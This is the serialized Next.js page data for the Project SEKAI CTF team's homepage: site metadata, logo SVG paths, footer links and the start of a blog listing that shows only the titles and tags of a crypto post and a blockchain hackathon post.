6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$Lc","$Ld",null],"segment":"__PAGE__"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"Image","async":false}
e:T825,M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45zf:T825,M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45zd:[["$","div",null,{"className":"divide-y divide-border","children":[["$","div",null,{"className":"pb-8 pt-8 text-center","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","viewBox":"0 0 468.7 215.63","className":"mx-auto mb-8 dark:hidden","aria-hidden":"true","style":{"width":"clamp(35%, 400px, calc(100% - 20px))"},"alt":"Project SEKAI","children":[["$","defs",null,{"children":[["$","linearGradient",null,{"id":"fullLogoDark_svg__linear-gradient","x1":-7051.74,"x2":-7051.74,"y1":5608.42,"y2":5392.1,"gradientTransform":"matrix(1 0 .15 -.99 6503.98 5547.9)","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#00e5ea"}],["$","stop",null,{"offset":1,"stopColor":"#00b5cc"}]]}],["$","linearGradient",null,{"xlinkHref":"#fullLogoDark_svg__linear-gradient","id":"fullLogoDark_svg__linear-gradient-2","x1":1498.32,"x2":1497.92,"y1":4426.9,"y2":4309.89,"gradientTransform":"matrix(1 0 0 -1 -1107.01 4433.48)"}],["$","linearGradient",null,{"id":"fullLogoDark_svg__linear-gradient-3","x1":320.76,"x2":320.76,"y1":14.17,"y2":47.97,"gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#0069a5"}],["$","stop",null,{"offset":1,"stopColor":"#003d6b"}]]}],["$","style",null,{"children":".fullLogoDark_svg__cls-1{fill:#005286}"}]]}],["$","g",null,{"id":"fullLogoDark_svg__Project_SEKAI_Wide_Black","data-name":"Project SEKAI Wide Black","children":[["$","path",null,{"d":"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z","className":"fullLogoDark_svg__cls-1"}],["$","path",null,{"d":"$e","className":"fullLogoDark_svg__cls-1"}],["$","path",null,{"d":"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z","style":{"fill":"url(#fullLogoDark_svg__linear-gradient)"}}],["$","path",null,{"d":"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z","style":{"fill":"url(#fullLogoDark_svg__linear-gradient-2)"}}],["$","path",null,{"d":"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z","style":{"fill":"url(#fullLogoDark_svg__linear-gradient-3)"}}]]}]]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","viewBox":"0 0 468.7 215.63","className":"mx-auto mb-8 hidden dark:block","aria-hidden":"true","style":{"width":"clamp(35%, 400px, calc(100% - 20px))"},"alt":"Project SEKAI","children":[["$","defs",null,{"children":[["$","linearGradient",null,{"id":"fullLogo_svg__linear-gradient","x1":-7051.74,"x2":-7051.74,"y1":5608.42,"y2":5392.1,"gradientTransform":"matrix(1 0 .15 -.99 6503.98 5547.9)","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#00e5ea"}],["$","stop",null,{"offset":1,"stopColor":"#00b5cc"}]]}],["$","linearGradient",null,{"xlinkHref":"#fullLogo_svg__linear-gradient","id":"fullLogo_svg__linear-gradient-2","x1":1498.32,"x2":1497.92,"y1":4428.84,"y2":4311.82,"gradientTransform":"matrix(1 0 0 -1 -1107.01 4435.41)"}],["$","linearGradient",null,{"id":"fullLogo_svg__linear-gradient-3","x1":320.76,"x2":320.76,"y1":14.17,"y2":47.97,"gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#0069a5"}],["$","stop",null,{"offset":1,"stopColor":"#003d6b"}]]}],["$","style",null,{"children":".fullLogo_svg__cls-1{fill:#fff}"}]]}],["$","g",null,{"id":"fullLogo_svg__Project_SEKAI_Wide_White","data-name":"Project SEKAI Wide White","children":[["$","path",null,{"d":"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z","className":"fullLogo_svg__cls-1"}],["$","path",null,{"d":"$f","className":"fullLogo_svg__cls-1"}],["$","path",null,{"d":"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z","style":{"fill":"url(#fullLogo_svg__linear-gradient)"}}],["$","path",null,{"d":"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z","style":{"fill":"url(#fullLogo_svg__linear-gradient-2)"}}],["$","path",null,{"d":"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z","style":{"fill":"url(#fullLogo_svg__linear-gradient-3)"}}]]}]]}]]}],["$","div",null,{"className":"space-y-2 pb-8 pt-8 md:space-y-5","children":["$","p",null,{"className":"text-center text-lg leading-7 text-muted-foreground","children":["$","code",null,{"aria-label":"Project SEKAI is a CTF team with over 36 members and has participated in over 186 contests.","className":"font-mono","children":"SEKAI{I5_â€‹A_â€‹CTF_â€‹t3Am_â€‹w/_â€‹36+_â€‹mbRsâ€‹,_â€‹p4r71CiP4t1ng_â€‹in_â€‹186+_â€‹c0nt3Stz}"}]}]}],["$","ul",null,{"className":"","children":[false,[["$","li","sekaictf-2025/unfairy-ring",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-08-17T00:00:00.000Z","children":"August 17, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","sceleri",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/1c84eefa73545f1eeafe0251463084fd?d=identicon&s=256","alt":"Sceleri","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/sceleri","className":"text-foreground hover:underline","children":"Sceleri"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sekaictf-2025/unfairy-ring","className":"text-foreground","children":"SekaiCTF 2025 â€“ unfairy-ring"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/crypto","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-yellow-300 dark:bg-yellow-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","rect","1w4ew1",{"width":"18","height":"11","x":"3","y":"11","rx":"2","ry":"2"}],["$","path","fwvmzm",{"d":"M7 11V7a5 5 0 0 1 10 0v4"}],"$undefined"]}],"Crypto"]}]}],["$","$Lb",null,{"href":"/tags/sekaictf-2025","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SekaiCTF 2025"]}]}],["$","$Lb",null,{"href":"/tags/uov","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","UOV"]}]}]]}]]}]}]}]]}]}]}],["$","li","sonic-jailbreak-hackathon/writeup",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-07-19T00:00:00.000Z","children":"July 19, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","snwo",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","alt":"snwo","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/snwo","className":"text-foreground hover:underline","children":"snwo"}]]}],["$","div","sahuang",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/740255f8ddc8f903d3addafb219ea077?d=identicon&s=256","alt":"sahuang","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/sahuang","className":"text-foreground hover:underline","children":"sahuang"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sonic-jailbreak-hackathon/writeup","className":"text-foreground","children":"Sonic Jailbreak Hackathon â€“ Writeup"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 